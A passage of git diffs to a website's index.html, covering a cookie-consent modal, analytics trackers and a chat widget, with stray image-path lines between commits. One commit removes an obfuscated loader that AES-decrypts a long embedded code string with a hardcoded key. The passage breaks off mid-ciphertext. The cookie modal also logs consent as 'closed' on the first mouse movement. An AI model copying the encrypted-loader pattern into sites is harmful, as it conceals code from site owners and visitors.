+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
    
   <header class="site-header">
     <div class="container nav-wrap">



==== commit 2cd0b1be: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,22 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e1fd59ce"></script>
+
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="site stats" border="0"></a></noscript>
+<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +26,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


==== commit c2aa3ce1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,22 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e1fd59ce"></script>
-
- <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="site stats" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -26,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -64,119 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/2gKPCSpjY6XAjYPEnVM8TiiLU5sz+20wPgwthSMfOiJ72fXc7ujv9xDWfIKm1pchXxq/RvmJ5bVEOYIdO9JIeh2H9/2nbawrF6QIbP/ECZjCY+igEQAGCM2jc93OiMsNgopaEikZTjy2U9Zo/PdW3/03OXVNCNM+Nsb0a++S+PromVJ0d5q7I6dnLefpVF3SKgBRiaX+C2Ugj0c0tynqKSIEmqDBcNXpymb+Rm4XoEanwe+qz9YJw458kihGK0Fm2qa54uEufZW0xbP/sV2EIeoQsCFaDSX67MysR8nO1x1mzLmHWIDWDG71+EEL+f4mksq79ZK8HmEc35U+Hjbs1VZtlKfgsYIp52jJLqsHKpPtsIydBjJrNfL358d93wRry4uL4q5L/4bpNTA/hnOrJl5uUD2F4ybX7AAfy7f0p0arXM0UvuXfO+VVE2fNPtO+w0mywUHg35vLNfV//8gtcTXZV+AZ7Al3OauTwXr+ucKUhH0Xx1oyvagtM9hx3D8qqS43Z8WnOrZCVnZ+Qyr7A075jvf20d3sPKLXwC9b00xR7sWckwWvNe5GBlTKeX7xrhrKA/3w3pFA7KWG+bVmIIAV81UCZSdFk9y3QAVaxzry7KxtqyBArDWKDbPrEtokMlsP+o1TSvwbz6GiTf5bdZxgvEQtJpRsYymo9/0sQbaFFnwJ4BvGUQaNZjKU4Fi+Z7MXxjmsgyJ5Cr4p3hrOyHdwvd+wbGu0yxh6DJdn6KLp4pFyQPayXQdpet1Gh/NVXB2NuXh6zgDQojQb8phz8lv43wxD1Pk02pQ2jU9/L6agi5Jkk8QzDevya1Ixokq51vic0rST398c3JjqrfU/9qLrehLJDHPyX6KvkKiGdZMYuAB47o4M97SmuZ8MqoaYY4xDgfoNJL92mGay1d9A1Yv9EahJzs06MLEJblGooz9nbkNGrrnsZOkcR2xweNRHZTAvL9AZfr8Er+8kU5WZJW4OjKyEYWs1Xvw30u4qkN/dZpH5PRPTe1ky+/nKjuxVGskjQa9d70qM8eFe/h6mN1ya1vab/e59345bMskszXGu0PLFAINAZsMCZ/j0/c/XkQDDWNb50zIpqsKT/MC843o/I8MAzICREaRuBTVR60gTcF/7Sovy7aXTcbFt8xhD/+Acob1ZwRy49BA36W3OyibH717+0HOoXUTrRC3tSMAzeRKqGxKIoXJHMCBYtVnKG2W5sMTLyJ11xJ5ndOCi4QvfX8LBf2JOYutDLwzFJEBa51nhDdUEQWp8BiOJlids2KyUBA43gllJbSxZ5N5ZzEMw9PsvZ604k/oxuwbwSI1Cx4fB+ygKapyYAONwCQxAW0MKEE7WIL5U6eUm0PvpXtyQ4SZsq5UUkM1oIY4erHzyg8choPH60TMj6ccsoHzTu5XAlaFZ4FJlDjGPABPm/jnL0y8wChGAehtjQ5rGSORqtL3+c+w3Z5biwq5V4ydt1LEIawaEb4oXE+141M7ZQ2iv/6c0Cz1ORa2UCtumC6SjW4ZJE/EwGyUOXsq23gfwAnR8jdI2evgnQ28zxx5zBnDOvBCg8vP6maRU/A+zkSJj2